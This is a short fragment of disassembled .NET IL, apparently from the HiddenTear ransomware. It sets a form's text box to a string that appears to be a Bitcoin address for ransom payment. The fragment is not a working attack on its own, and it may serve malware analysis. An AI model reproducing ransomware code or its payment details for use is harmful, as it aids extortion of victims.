 ldarg.0
ldfld    class [System.Windows.Forms]System.Windows.Forms.TextBox hidden_tear.Form3::textBox1
ldstr    a1mmpemebjkqxg8 // "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M"
callvirt instance void [System.Windows.Forms]System.Windows.Forms.Control::set_Text(string)
nop
ldarg.0